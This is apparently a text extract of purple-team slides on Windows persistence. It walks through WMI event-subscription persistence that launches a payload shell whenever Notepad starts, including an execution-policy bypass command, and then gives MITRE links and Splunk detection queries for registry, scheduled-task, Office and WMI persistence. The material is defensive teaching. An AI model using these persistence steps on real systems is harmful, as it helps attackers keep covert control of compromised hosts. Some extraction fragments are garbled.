

- One of my personal favorites. WMI (Windows Management Instrumentation) persistence requires admin rights to establish but is usually worth the effort since it's relatively difficult to detect and even harder to remove.
- It also allows an attacker to get pretty creative with their persistence trigger conditions.
- We'll use @infosecn1nja's [Powershell script](https://gist.github.com/infosecn1nja/d9a42a68e9d3671e1fbadee5d7dc8964) and modify it a little to trigger our malicious payload every time the user launches Notepad.



### Modify the script with a new trigger condition (process start of notepad.exe).



**Reference:** <https://in.security/an-intro-into-abusing-and-identifying-wmi-event-subscriptions-for-persistence/>

Execute the script with admin rights on the target system.

Administrator: Windows PowerShell

PS C:\Users\miller\Desktop\PurpleHaze> whoami

fox-pc-zero\v1v1

PS C:\Users\miller\Desktop\PurpleHaze> \$env:psexectuionpolicypreference="bypass"

PS C:\Users\miller\Desktop\PurpleHaze>

PS C:\Users\miller\Desktop\PurpleHaze>

### Every time our target user launches Notepad, we get a shell.



### **MITIGATION & DETECTION – HOST PERSISTENCE**

#### **RELATED MITRE TACTICS & TECHNIQUES:**

- **Persistence-**<https://attack.mitre.org/tactics/TA0003/>
- **Registry Run Keys -** <https://attack.mitre.org/techniques/T1060/>
- **Office Application Startup** <https://attack.mitre.org/techniques/T1137/>
- **WMI Event Subscription -** <https://attack.mitre.org/techniques/T1084/>



# **MITIGATION & DETECTION – REGISTRY PERSISTENCE**

Monitor registry events (Sysmon Event  $12$ ,  $13 & 14$ ) for anomalous values added to registry. Filter out

suspicious programs/files added to registry keys (e.g. executables, scripts, DLL files etc.)

host="HOSTNAME" EventCode=12 EventType=CreateKey

| table ComputerName, EventType, TaskCategory, TargetObject



### **MITIGATION & DETECTION – REGISTRY PERSISTENCE**

#### host="HOSTNAME" EventCode=13 Details="\*.exe"

#### stats count by ComputerName, TaskCategory, TargetObject, Details

#### **New Search**

n e s



### **MITIGATION & DETECTION – SCHEDULED TASK PERSISTENCE**

- **Monitor task scheduler create and modify logs (Event ID 4698 & 4702).**
- Consider filtering out scheduled tasks created by computer accounts to reduce the noise.

host="HOSTNAME" EventCode=4698 Account\_Name!="\*\\$"

| table ComputerName, Account\_Name, Task\_Name, Message



### **MITIGATION & DETECTION – SCHEDULED TASK PERSISTENCE**



# **MITIGATION & DETECTION – OFFICE PERSISTENCE**

Office persistence mechanisms usually require some sort of change to registry or file writes to Microsoft Office

directories (e.g. Trusted Locations). Monitor registry and file based events for Office persistence artifacts.

host="HOSTNAME" EventCode=13 TargetObject="\*Office\ test\*" Details="\*.dll"

table ComputerName, TaskCategory, TargetObject, Details



#### **Office persistence techniques:**
# **MITIGATION & DETECTION – WMI PERSISTENCE**

**• Monitor WMI Event activity (Sysmon Event ID 19, 20 & 21) for suspicious WMI Query and Consumer activity.** 

host="HOSTNAME" EventCode=19

- 11

| table ComputerName, User, Operation, Query

